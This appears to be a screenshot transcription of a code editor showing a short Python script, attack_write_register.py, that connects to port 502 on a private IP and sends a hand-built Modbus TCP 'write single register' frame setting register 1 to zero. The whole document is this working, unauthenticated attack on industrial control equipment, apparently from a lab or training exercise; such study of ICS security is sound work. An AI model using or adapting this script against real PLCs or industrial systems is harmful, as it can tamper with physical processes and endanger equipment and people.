 File Edit Selection View Go Run ··· Downloads
attack_write_register.py
attack_write_register.py
1 import socket
2
3 Port = 502
4 Ip = "192.168.93.89"
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect((Ip, Port))
8
9 transaction_id = b"\x00\x03"
10 protocol_id = b"\x00\x00"
11 length_field = b"\x00\x06"
12 unit_id = b"\x01"
13 function_code = b"\x06"
14 data = b"\x00\x01\x00\x00"
15
16 payload = transaction_id + protocol_id + length_field + unit_id + function_code + data
17 s.send(payload)
18 s.recv(1024)
19